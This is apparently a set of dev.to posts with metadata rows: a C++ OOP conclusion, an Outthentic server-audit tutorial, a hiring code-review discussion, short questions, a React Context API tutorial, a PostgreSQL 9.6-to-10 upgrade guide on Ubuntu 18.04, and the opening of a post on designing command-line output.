
If you Notice all other `eat` behaviors declared still works regardless of other `eat` behaviors declared after or before.
## Conclusion
By now you should have an Idea of how object-oriented programming works but not just in C++, this concept is applicable to other programming languages but in a different syntax. I missed some concept like Inheritance, Polymorphism, Data abstraction and Interfaces. I would try to cover these concepts in another article, Have fun.
| ichtrojan |
52,997 | Super flexible infrastructure audit with Outthentic | How to monitor server infrastructure using Outthenitc | 0 | 2018-10-04T14:37:09 | https://dev.to/melezhik/super-flexible-infrastructure-audit-with-outthentic-2a3 | perl, linux, testing, devops | ---
title: Super flexible infrastructure audit with Outthentic
published: true
description: How to monitor server infrastructure using Outthenitc
tags: perl, linux, testing, devops
---

Bringing devops to our daily life makes creation of new servers is really simple. Cloud providers makes it possible to create new virtual machines in just one click. So the importance of the server infrastructure audit tools become more and more important. Tools like [goss](https://github.com/aelsabbahy/goss) and [inspec](https://www.inspec.io/) do the job.
[Outthentic](https://github.com/melezhik/outthentic), being a universal script runner can do that too, but in ***very different way***
Instead of providing declarative DSL to check server state, Outthentic supplies us with effective primitives to parse command output and validate server resources and configurations.
In some real life examples I will show you how, and if you find this approach attractive, welcome to our camp (;
# Install Outthentic
Before creating any test let's install Outthentic.
```
$ cpanm https://github.com/melezhik/outthentic.git
```
Now let's write tests
# Check if a package is installed
Let's start with something simple, yet useful example. Here we just run bash command and check that exit code is `0`.
```
$ nano story.bash
yum list python 2>/dev/null | tail -n 1
```
```
$ strun
2018-10-01 20:53:25 : [path] /
python.x86_64 2.7.5-69.el7_5 @updates
ok scenario succeeded
STATUS SUCCEED
```
Checking of minimal package version would take just an adding a few lines to a *check file*:
```
$ nano story.check
regexp: python.x86_64\s+(\d+)\.(\d+)\.(\d+)-
generator: <<CODE
[
"assert: ".( capture()->[0] >= 2 || 0 )." major version is more or equal 2",
"assert: ".( capture()->[1] >= 7 || 0 )." minor version is more or equal 7"
]
CODE
$ strun
2018-10-01 21:06:40 : [path] /
python.x86_64 2.7.5-69.el7_5 @updates
ok scenario succeeded
ok text match /python.x86_64\s+(\d+)\.(\d+)\.(\d+)-/
ok major version is more or equal 2
ok minor version is more or equal 7
STATUS SUCCEED
```
Any other test case could be defined the same way. The approach looks like:
1. Execute command(s)
2. Check status code (optional)
3. Validate commands output using check files
Check files contains static **[validation rules](https://github.com/melezhik/outthentic-dsl)** and **pieces of code** ( written on Perl, Bash, Ruby or Python ) to **dynamically** generate new rules.
Here more complicated example.
# Monitoring a group of processes:
```
$ nano story.bash
sleep 5 2>/dev/null 1>/dev/null &
sleep 5 2>/dev/null 1>/dev/null &
sleep 5 2>/dev/null 1>/dev/null &
sleep 5 2>/dev/null 1>/dev/null &
sleep 5 2>/dev/null 1>/dev/null &
ps aux | grep sleep | grep -v grep
```
```
$ nano story.check
begin:
sleep 5
sleep 5
sleep 5
sleep 5
sleep 5
end:
```
```
$ strun
2018-10-02 22:26:05 : [path] /
root 48180 0.0 0.0 7772 664 pts/2 S+ 22:26 0:00 sleep 5
root 48181 0.0 0.0 7772 748 pts/2 S+ 22:26 0:00 sleep 5
root 48182 0.0 0.0 7772 640 pts/2 S+ 22:26 0:00 sleep 5
root 48183 0.0 0.0 7772 712 pts/2 S+ 22:26 0:00 sleep 5
root 48184 0.0 0.0 7772 748 pts/2 S+ 22:26 0:00 sleep 5
ok scenario succeeded
ok [b] text has 'sleep 5'
ok [b] text has 'sleep 5'
ok [b] text has 'sleep 5'
ok [b] text has 'sleep 5'
ok [b] text has 'sleep 5'
STATUS SUCCEED
```
The same as above, but for **N** number of processes:
```
$ nano story.check
generator: [ "begin:", (map { "sleep 5" } (1 .. config()->{N})), "end:" ]
$ strun --param N=5
```
Following examples of various checks happening in daily operations life, some of them are trivial, some are not, some are shamelessly "stolen" from the goss issues [list](https://github.com/aelsabbahy/goss/issues) to show that almost nothing is impossible with Outthentic check tool!
# Check if an http response has a http header
```
$ nano story.bash
curl -s -k -o /dev/null -D - http://headers.jsontest.com/ | grep Content-Type:
$ nano story.check
Content-Type: application/json
```
```
$ strun
2018-10-03 18:33:33 : [path] /
Content-Type: application/json; charset=ISO-8859-1
ok scenario succeeded
ok text has 'Content-Type: application/json'
STATUS SUCCEED
```
# Check if user running process
```
$ nano story.bash
ps -o command -u root|grep /usr/lib/systemd/systemd-logind|grep -v grep
$ nano story.check
regexp: ^/usr/lib/systemd/systemd-logind$
```
```
$ strun
2018-10-03 18:50:24 : [path] /
/usr/lib/systemd/systemd-logind
ok scenario succeeded
ok text match /^/usr/lib/systemd/systemd-logind$/
STATUS SUCCEED
```
# Check if a kernel parameter greater than
```
$ nano story.bash
sysctl -a 2>/dev/null | grep net.core.somaxconn
$ nano story.check
regexp: net.core.somaxconn = (\d+)
generator: <<CODE
[
"assert: ".(
capture()->[0] >= 128 ? 1 : 0
)." net.core.somaxconn is greater or equal then 128"
]
CODE
```
```
$ strun
2018-10-03 19:52:01 : [path] /
net.core.somaxconn = 128
ok scenario succeeded
ok text match /net.core.somaxconn = (\d+)/
ok net.core.somaxconn is greater or equal then 128
STATUS SUCCEED
```
# Basic auth for http/https checks
```
$ nano story.bash
curl -u guest:guest -f -o /dev/null -s https://jigsaw.w3.org/HTTP/Basic/
```
```
$ strun
2018-10-03 21:53:38 : [path] /
ok scenario succeeded
STATUS SUCCEED
```
# Check if a http port from a range is accessible
```
$ nano story.bash
for i in 83 82 81 80; do
curl http://sparrowhub.org:$i -o /dev/null -s -f --connect-timeout 3 && echo connected to $i
done
$ nano story.check
regexp: connected to \d+
```
```
$ strun
2018-10-03 22:06:03 : [path] /
connected to 80
ok scenario succeeded
ok text match /connected to \d+/
STATUS SUCCEED
```
# Check files by Glob/Regex names
Let's check that configuration files in `/etc/` directory has `root` owner and `644` mode:
```
$ nano story.bash
stat -c %U' '%a' '%n /etc/*.conf
$ nano story.check
regexp: (\S+)\s(\d\d\d)\s(\S+)
generator: <<CODE
my @out;
for my $f (@{captures()}){
my $fname = $f->[2];
push @out, "assert: ".( $f->[0] eq 'root' ? 1 : 0 )." $fname has a root owner";
push @out, "assert: ".( $f->[1] eq '644' ? 1 : 0 )." $fname has a 644 mode";
}
[@out]
CODE
```
```
$ strun
2018-10-03 22:45:49 : [path] /
root 644 /etc/dracut.conf
root 644 /etc/e2fsck.conf
root 644 /etc/host.conf
root 644 /etc/krb5.conf
root 644 /etc/ld.so.conf
root 640 /etc/libaudit.conf
root 644 /etc/libuser.conf
root 644 /etc/locale.conf
root 644 /etc/man_db.conf
root 644 /etc/mke2fs.conf
root 644 /etc/nsswitch.conf
root 644 /etc/resolv.conf
root 644 /etc/rsyncd.conf
root 644 /etc/sysctl.conf
root 644 /etc/vconsole.conf
root 644 /etc/yum.conf
ok scenario succeeded
ok text match /(\S+)\s(\d\d\d)\s(\S+)/
ok /etc/dracut.conf has a root owner
ok /etc/dracut.conf has a 644 mode
ok /etc/e2fsck.conf has a root owner
ok /etc/e2fsck.conf has a 644 mode
ok /etc/host.conf has a root owner
ok /etc/host.conf has a 644 mode
ok /etc/krb5.conf has a root owner
ok /etc/krb5.conf has a 644 mode
ok /etc/ld.so.conf has a root owner
ok /etc/ld.so.conf has a 644 mode
ok /etc/libaudit.conf has a root owner
not ok /etc/libaudit.conf has a 644 mode
ok /etc/libuser.conf has a root owner
ok /etc/libuser.conf has a 644 mode
ok /etc/locale.conf has a root owner
ok /etc/locale.conf has a 644 mode
ok /etc/man_db.conf has a root owner
ok /etc/man_db.conf has a 644 mode
ok /etc/mke2fs.conf has a root owner
ok /etc/mke2fs.conf has a 644 mode
ok /etc/nsswitch.conf has a root owner
ok /etc/nsswitch.conf has a 644 mode
ok /etc/resolv.conf has a root owner
ok /etc/resolv.conf has a 644 mode
ok /etc/rsyncd.conf has a root owner
ok /etc/rsyncd.conf has a 644 mode
ok /etc/sysctl.conf has a root owner
ok /etc/sysctl.conf has a 644 mode
ok /etc/vconsole.conf has a root owner
ok /etc/vconsole.conf has a 644 mode
ok /etc/yum.conf has a root owner
ok /etc/yum.conf has a 644 mode
STATUS FAILED (2)
```
On my docker machine `/etc/libaudit.conf` has a `640` mode which caused the test failure.
# Check if a TCP address/port is being listened by a process
Let's validate that `22` port is listened by `/usr/sbin/sshd`
```
$ mkdir -p modules/file-proc
$ mkdir modules/netstat
$ nano modules/netstat/story.bash
netstat -nlpW|grep ':22'
$ nano modules/netstat/story.check
regexp: tcp\s+\d+\s+\d+\s+\S+?:22.*LISTEN\s+(\d+)
code: <<CODE
our @pids;
for my $f (@{captures()}){
push @pids, $f->[0];
}
CODE
$ nano modules/file-proc/story.bash
file /proc/$pid/exe
$ nano modules/file-proc/story.check
symbolic link to `/usr/sbin/sshd'
$ nano hook.pl
run_story "netstat";
for my $pid (our @pids){
run_story "file-proc", { pid => $pid }
}
$ strun
2018-10-04 14:06:28 : [path] /modules/netstat/
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 69/sshd
tcp6 0 0 :::22 :::* LISTEN 69/sshd
ok scenario succeeded
ok text match /tcp\s+\d+\s+\d+\s+\S+?:22.*LISTEN\s+(\d+)/
2018-10-04 14:06:28 : [path] /modules/file-proc/ [params] pid:69
/proc/69/exe: symbolic link to `/usr/sbin/sshd'
ok scenario succeeded
ok text has 'symbolic link to `/usr/sbin/sshd''
STATUS SUCCEED
```
Finally we can a whole [bunch](https://github.com/melezhik/outthentic-dev.to/tree/master/paper02-audit) of tests we have written, recursively:
```
$ strun --recurse --format=production
2018-10-04 14:14:13 : [path] /kernel-param/
2018-10-04 14:14:14 : [path] /http-basic-auth/
2018-10-04 14:14:14 : [path] /modules/netstat/
2018-10-04 14:14:14 : [path] /modules/file-proc/ [params] pid:69
2018-10-04 14:14:14 : [path] /http-header-response/
2018-10-04 14:14:15 : [path] /package-exists/
2018-10-04 14:14:15 : [path] /file-by-regexp/
not ok /etc/libaudit.conf has a 644 mode
root 644 /etc/dracut.conf
root 644 /etc/e2fsck.conf
root 644 /etc/host.conf
root 644 /etc/krb5.conf
root 644 /etc/ld.so.conf
root 640 /etc/libaudit.conf
root 644 /etc/libuser.conf
root 644 /etc/locale.conf
root 644 /etc/man_db.conf
root 644 /etc/mke2fs.conf
root 644 /etc/nsswitch.conf
root 644 /etc/resolv.conf
root 644 /etc/rsyncd.conf
root 644 /etc/sysctl.conf
root 644 /etc/vconsole.conf
root 644 /etc/yum.conf
STATUS FAILED (2)
2018-10-04 14:14:15 : [path] /multiple-processes/
2018-10-04 14:14:16 : [path] /process-run-user/
2018-10-04 14:14:16 : [path] /range-of-ports/
STATUS FAILED (254)
stories failed: /file-by-regexp
```
We use `production` output format, which only shows details for failed tests (`/file-by-regexp`)
# Tests reuse
We just have to package the test case we want to reuse into sparrow plugin:
```
$ cd kernel-param/
$ nano story.bash
param=$(config name)
sysctl 2>/dev/null -a | grep $param
$ nano story.check
generator: <<CODE
my $value = config()->{value};
my $param = config()->{name};
[
'regexp: '.$param.' = (\d+)',
"assert: ".(
capture()->[0] >= $value ? 1 : 0
)." $param is greater or equal then $value"
]
CODE
$ nano sparrow.json
{
"name": "kernel-param-check",
"version": "0.0.1",
"category" : "audit",
"description" : "check kernel parameter",
}
$ sparrow plg upload
```
Then:
```
$ ssh host
$ sparrow index update
$ sparrow plg install kernel-param-check
$ sparrow plg run kernel-param-check \
--param name=net.core.somaxconn \
--param value=128
```
# Conclusion
[Outthentic](https://github.com/melezhik/outthentic) is flexible and efficient tool to get job done, when you need infrastructure tests. Rather then providing declarative DSL as tools like goss and inspec does it provides powerful tool-set to run arbitrary command and parse output. Sparrow plugin gives you a decent level of code reuse, when you can distribute independent small test sets across your environments.
It would be interesting to hear readers opinion on comparison this approach against existing ones ( goss, inspec ). | melezhik |
100,624 | Hiring process: should I review some candidate's code looking for errors or potential for being better? | My experience is that it is much more common to look for errors when reviewing code submited by a can... | 0 | 2019-04-16T02:00:10 | https://dev.to/dtamai/hiring-process-should-i-review-some-candidate-s-code-looking-for-errors-or-potential-for-being-better-5d10 | discuss | ---
title: Hiring process: should I review some candidate's code looking for errors or potential for being better?
published: true
tags: discuss
---
My experience is that it is much more common to look for errors when reviewing code submited by a candidate during the hiring process, things like:
- this class has too much responsibility
- that class does too little
- pattern X is not implemented correctly
- etc...
My current company is like this, and after reviewing their code we invite the candidate to discuss it: we read/explain our comments and they defend their decisions. After the discussion I'm feeling really tired (the mood is more confrontation than collaboration,) and I'm not sure what kind of person does well in this kind of process.
So I thought about it and realized that instead of looking for errors I could look for potential for making that code better, just like normal code review:
- this class has too much responsibility, what about extract this and that into another class?
- this class does too little, what about moving it into that other class?
- if you change this and that the code will implement pattern X
On one hand this leads the candidate to an easy answer but on the other hand we know how they respond the a code review.
Any thoughts/experience on reviewing code for hiring? | dtamai |
53,173 | How much of a memory impact do tabs in my terminal have? | When I am running my dev server, the log lines add up quickly. It's largely stuff I don't care about... | 0 | 2018-10-02T16:19:35 | https://dev.to/ben/how-much-of-a-memory-impact-do-tabs-in-my-terminal-have-114l | discuss, windows, macos, linux | ---
title: How much of a memory impact do tabs in my terminal have?
published: true
description:
tags: discuss, windows, macos, linux
---
When I am running my dev server, the log lines add up quickly. It's largely stuff I don't care about unless it's what I'm currently dealing with, but it piles up.
Do the thousands upon thousands of lines that build up in the tabs I have open meaningfully impact the performance of my operating system? (In my case, MacOS)
I'd be curious to get a better sense of how this memory is managed and what does and does not hog resources in this regard. | ben |
53,269 | English | Hi! What English resources would you recommended? | 0 | 2018-10-03T08:54:57 | https://dev.to/loqiman/english-51ic | help, beginners, newbie | ---
title: English
published: true
tags: help, beginner, newbie
---
Hi! What English resources would you recommended?
| loqiman |
86,979 | React Context API | https://reactjs.org/docs/context.html Since React 16.3.0, we've had access to the React Context API.... | 0 | 2019-02-28T01:32:00 | https://dommagnifi.co/2019-02-27-the-react-context-api/ | react, context | ---
title: React Context API
published: true
tags: react, context
canonical_url: https://dommagnifi.co/2019-02-27-the-react-context-api/
---
[https://reactjs.org/docs/context.html](https://reactjs.org/docs/context.html)
Since React 16.3.0, we've had access to the React Context API. Traditionally, as Kent C. Dodds [has explained](https://dev.to/kentcdodds/prop-drilling-38-temp-slug-4820416), we've experienced a bit of confusion, and headache when it comes to passing props down to multiple decedents of an application. A term he coined "prop drilling", describes that issue well.
The React Context API aims to solves the prop drilling issue by way of a fairly straight forward `Provider` to `Consumer` relationship. This makes passing data between components that are not necessarily direct descendants of each other much easier.
## Context
In order to set up the `Provider` to `Consumer` relationship we must first set up a new context. This context acts as a sort of boundary for passing the specific data within this context, to it's child components.
```jsx
const MyContext = React.createContext();
```
## The Provider Component
Once we have a context defined, we can create our provider, which is the Component that we'll actually use to wrap our application (or parts of our application), and pass the data. The provider component is just a fairly simple Higher Order Component that contains the state you wish to pass down to various levels of your application. This, simply, is where your data lives.
```jsx
class MyProvider extends Component {
state = {
name: 'Dominic',
age: 28,
};
render() {
return (
<MyContext.Provider value={{
state: this.state
}}>
{this.props.children}
</MyContext.Provider>
)
}
}
```
The value attribute in the `MyContext.Provider` component is what passes the data down to the child components. So in this case, we pass down the state as an object. This gives us access to the Provider state.
## The Consumer
Within any child component of our Provider, we'll need to write a consumer to actually get at that data. Instead of traditional `props` the data is passed down via `render props`
```jsx
class Company extends Component {
render() {
return(
<div className="company">
<MyContext.Consumer>
{(context) => (
//Fragment added here since you can only return one child
<>
<p>Welcome to {context.state.name}</p>
<p>We are {context.state.age} years old!</p>
</>
)}
</MyContext.Consumer>
</div>
)
}
}
```
## Updating State
In addition to passing the state down from the Provider via the `value` attribute, you can also pass down functions. Much like using Redux, these methods that we pass would be our 'actions'.
```jsx
class MyProvider extends Component {
state = {
name: 'Dominic',
age: 28,
};
render() {
return (
<MyContext.Provider value={{
state: this.state,
addYear: () => this.setState({
age: this.state.age + 1
})
}}>
{this.props.children}
</MyContext.Provider>
)
}
}
```
And within the Consumer, we now have access to that method.
```jsx
class Company extends Component {
render() {
return(
<div className="company">
<MyContext.Consumer>
{(context) => (
<>
<p>Welcome to {context.state.name}</p>
<p>We are {context.state.age} years old!</p>
<button onClick={context.addYear}>Add Year</button>
</>
)}
</MyContext.Consumer>
</div>
)
}
}
```
Hooray! With that here's what our full `App.js` file should look like:
```jsx
import React, { Component } from 'react';
// Create new context
const MyContext = React.createContext();
// Create the Provider that will pass down state and methods to the rest of the application.
class MyProvider extends Component {
state = {
name: 'Dominic',
age: 28,
};
render() {
return (
<MyContext.Provider value={{
state: this.state,
addYear: () => this.setState({
age: this.state.age + 1
})
}}>
{this.props.children}
</MyContext.Provider>
)
}
}
// Create the consumer that will consume the data provided by the Provider.
class Company extends Component {
render() {
return(
<div className="company">
<MyContext.Consumer>
{(context) => (
//Fragment added here since you can only return one child
<>
<p>Welcome to {context.state.name}</p>
<p>We are {context.state.age} years old!</p>
<button onClick={context.addYear}>Add Year</button>
</>
)}
</MyContext.Consumer>
</div>
)
}
}
// We'll nest our Consumer inside another component just to show that we don't need to pass props to each component.
const Companies = () => (
<div>
<Company />
</div>
)
class App extends Component {
render() {
return (
// Ensure the provider wraps all the components you want to share data between.
<MyProvider>
<div className="App">
<Companies />
</div>
</MyProvider>
);
}
}
export default App;
```
Great job! You’re up and running with the React Context API. This method is a nice first step to attempt to use before reaching for something far more heavy handed like Redux. No third party library, no confusing (it’s still confusing in my head) actions and reducers. Just nice, clean React API. | magnificode |
90,305 | Upgrading PostgreSQL from 9.6 to 10.0 on Ubuntu 18.04 | How-To guide to upgrade PostgreSQL from 9.6 to 10.0 on Ubuntu after upgrade it to 18.04 version. | 479 | 2019-03-12T08:04:34 | https://www.paulox.net/2018/05/19/upgrading-postgresql-from-9-6-to-10-0-on-ubuntu-18-04/ | database, debian, postgres, ubuntu | ---
title: Upgrading PostgreSQL from 9.6 to 10.0 on Ubuntu 18.04
published: true
description: How-To guide to upgrade PostgreSQL from 9.6 to 10.0 on Ubuntu after upgrade it to 18.04 version.
tags: databases,debian,postgresql,ubuntu
cover_image: https://thepracticaldev.s3.amazonaws.com/i/0r7vwi3q198mpi4idu7q.png
canonical_url: https://www.paulox.net/2018/05/19/upgrading-postgresql-from-9-6-to-10-0-on-ubuntu-18-04/
series: PauLoX's Howto
---
> How-To guide to upgrade PostgreSQL from 9.6 to 10.0 on Ubuntu after upgrade it to 18.04 version.
# TL;DR
After upgrade to Ubuntu 18.04:
```console
$ sudo pg_dropcluster 10.0 main --stop
$ sudo pg_upgradecluster 9.6 main
$ sudo pg_dropcluster 9.6 main
```
# Upgrade PostgreSQL
During Ubuntu updgrade to 18.04 you receive this message "Configuring postgresql-common":
> Obsolete major version 9.6
>
> The PostgreSQL version 9.6 is obsolete, but the server or client packages are still installed.
> Please install the latest packages (postgresql-10 and postgresql-client-10) and upgrade the existing clusters with pg_upgradecluster (see manpage).
>
> Please be aware that the installation of postgresql-10 will automatically create a default cluster 10.0/main.
> If you want to upgrade the 9.6/main cluster, you need to remove the already existing 10 cluster (pg_dropcluster --stop 10 main, see manpage for details).
>
> The old server and client packages are no longer supported.
> After the existing clusters are upgraded, the postgresql-9.6 and postgresql-client-9.6 packages should be removed.
>
> Please see /usr/share/doc/postgresql-common/README.Debian.gz for details.
Use `dpkg -l | grep postgresql` to check which versions of postgres are installed:
```console
ii postgresql 10+190 all object-relational SQL database (supported version)
ii postgresql-10 10.3-1 amd64 object-relational SQL database, version 10 server
ii postgresql-10-postgis-2.4 2.4.3+dfsg-4 amd64 Geographic objects support for PostgreSQL 10
ii postgresql-10-postgis-2.4-scripts 2.4.3+dfsg-4 all Geographic objects support for PostgreSQL 10 -- SQL scripts
ii postgresql-9.6 9.6.8-0ubuntu0.17.10 amd64 object-relational SQL database, version 9.6 server
ii postgresql-9.6-postgis-2.3 2.3.3+dfsg-1 amd64 Geographic objects support for PostgreSQL 9.6
ii postgresql-client 10+190 all front-end programs for PostgreSQL (supported version)
ii postgresql-client-10 10.3-1 amd64 front-end programs for PostgreSQL 10
ii postgresql-client-9.6 9.6.8-0ubuntu0.17.10 amd64 front-end programs for PostgreSQL 9.6
ii postgresql-client-common 190 all manager for multiple PostgreSQL client versions
ii postgresql-common 190 all PostgreSQL database-cluster manager
ii postgresql-contrib 10+190 all additional facilities for PostgreSQL (supported version)
ii postgresql-contrib-9.6 9.6.8-0ubuntu0.17.10 amd64 additional facilities for PostgreSQL
ii postgresql-plpython3-9.6 9.6.8-0ubuntu0.17.10 amd64 PL/Python 3 procedural language for PostgreSQL 9.6
```
Run `pg_lsclusters`, your 9.6 and 10 main clusters should be "online".
```console
Ver Cluster Port Status Owner Data directory Log file
9.6 main 5432 down postgres /var/lib/postgresql/9.6/main pg_log/postgresql-%Y-%m-%d.log
10 main 5433 down postgres /var/lib/postgresql/10/main /var/log/postgresql/postgresql-10-main.log
```
There already is a cluster "main" for 10 (since this is created by default on package installation). This is done so that a fresh installation works out of the box without the need to create a cluster first, but of course it clashes when you try to upgrade 9.6/main when 10/main also exists. The recommended procedure is to remove the 10 cluster with `pg_dropcluster` and then upgrade with `pg_upgradecluster`.
Stop the 10 cluster and drop it.
```console
$ sudo pg_dropcluster 10 main --stop
```
Upgrade the 9.6 cluster to the latest version.
```console
$ sudo pg_upgradecluster 9.6 main
```
Your 9.6 cluster should now be "down" and you can verifity running `pg_lsclusters`
```console
Ver Cluster Port Status Owner Data directory Log file
9.6 main 5433 down postgres /var/lib/postgresql/9.6/main ...
10 main 5432 online postgres /var/lib/postgresql/10/main ...
```
Check that the upgraded cluster works, then remove the 9.6 cluster.
```console
$ sudo pg_dropcluster 9.6 main
```
After all your data check you can remove your old packages.
```console
$ sudo apt purge postgresql-9.6 postgresql-client-9.6 postgresql-contrib-9.6
```
# Disclaimer of Warranty.
THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
# Reference
Originially published on [www.paulox.net](https://www.paulox.net/2018/05/19/upgrading-postgresql-from-9-6-to-10-0-on-ubuntu-18-04/) | pauloxnet |
95,029 | Crafting command line outputs | Originally published on my blog I’ve used many command line tools. It always makes me feel happy... | 0 | 2019-03-30T21:47:08 | https://dmerej.info/blog/post/crafting-command-line-outputs/ | cli | ---
title: Crafting command line outputs
published: true
tags: [cli]
canonical_url: https://dmerej.info/blog/post/crafting-command-line-outputs/
---
*Originally published on [my blog](https://dmerej.info/blog/post/crafting-command-line-outputs/)*
I’ve used many command line tools. It always makes me feel happy when I come across a tool that has a nice, usable and friendly output. I always try to make those I create or maintain as good as possible in this regard.
Along the way, I’ve learned a few tricks I’d like to share with you.
# Start with the contents
When designing command line output, start with the _contents_, not the style.In other words, think about _what_ to print before thinking about _how_ to print it - this is helpful in a lot of other situations.
# Error messages
The absolute minimum your command line tool needs are _good error messages_.Pay attention to those - good error messages can go a long way in helping your users and may even save you from having to answer a bunch of bug reports! [^1]
A good error message should:
- Start with a clear summary describing what went wrong
- Contain as many details as relevant (but not too much)
- And possibly a suggestion on how to fix the issues.
Bad example:
```
Could not open cfg file. ENOENT 2
```
Good example:
```
Error while reading config file (~/.config/foo.cfg)
Error was: No such file or directory
Please make sure the file exists and try again
```
# Standard out and standard error
